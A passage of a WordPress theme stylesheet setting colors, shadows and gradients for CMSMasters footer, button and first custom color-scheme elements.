		background: -o-linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(63, 69, 79, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #e3e4e5;
		box-shadow:inset 0 0 0 0 #e3e4e5;
	}
	
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_footer textarea:focus, 
	html .cmsmasters_color_scheme_footer select:focus, 
	html .cmsmasters_color_scheme_footer .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #e3e4e5;
		box-shadow:inset 0 0 0 1px #e3e4e5;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #e3e4e5;
		box-shadow:inset 0 0 0 2px #e3e4e5;
	}
	
		.cmsmasters_color_scheme_footer.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_footer.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-o-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: linear-gradient(315deg, #fafafa 25%, transparent 25%), 
					linear-gradient(45deg, #fafafa 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Footer Color Scheme Rules ******************/


/***************** Start Footer Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}

/***************** Finish Footer Button Color Scheme Rules ******************/



/***************** Start Custom 1 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_first,
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_first input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_first input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first a,
	html .cmsmasters_color_scheme_first h1 a:hover,
	html .cmsmasters_color_scheme_first h2 a:hover,
	html .cmsmasters_color_scheme_first h3 a:hover,
	html .cmsmasters_color_scheme_first h4 a:hover,
	html .cmsmasters_color_scheme_first h5 a:hover,
	html .cmsmasters_color_scheme_first h6 a:hover,
	html .cmsmasters_color_scheme_first .color_2,
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_first .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_first .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_first .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_first a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_first #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_first .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_first #wp-calendar th, 
	html .cmsmasters_color_scheme_first #wp-calendar td, 
	html .cmsmasters_color_scheme_first #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_first .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_first .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_first h1,
	html .cmsmasters_color_scheme_first h2,
	html .cmsmasters_color_scheme_first h3,
	html .cmsmasters_color_scheme_first h4,
	html .cmsmasters_color_scheme_first h5,
	html .cmsmasters_color_scheme_first h6,
	html .cmsmasters_color_scheme_first h1 a,
	html .cmsmasters_color_scheme_first h2 a,
	html .cmsmasters_color_scheme_first h3 a,
	html .cmsmasters_color_scheme_first h4 a,
	html .cmsmasters_color_scheme_first h5 a,
	html .cmsmasters_color_scheme_first h6 a,
	html .cmsmasters_color_scheme_first fieldset legend,
	html .cmsmasters_color_scheme_first blockquote footer,
	html .cmsmasters_color_scheme_first blockquote, 
	html .cmsmasters_color_scheme_first q, 
	html .cmsmasters_color_scheme_first table caption,
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_first table thead th, 
	html .cmsmasters_color_scheme_first table thead td, 
	html .cmsmasters_color_scheme_first dt, 
	html .cmsmasters_color_scheme_first .wpcf7 label, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_first .comment-respond label, 
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_first .post_nav > span a, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_first #wp-calendar thead th, 
	html .cmsmasters_color_scheme_first #wp-calendar thead td, 
	html .cmsmasters_color_scheme_first #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_first #wp-calendar #today, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_first .widget_rss ul li a, 
	html .cmsmasters_color_scheme_first .widget_tag_cloud a {
		color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(22, 32, 47, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li.current_page_item a:before {
		background-color:#16202f;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(22, 32, 47, 0.85);
	}
	
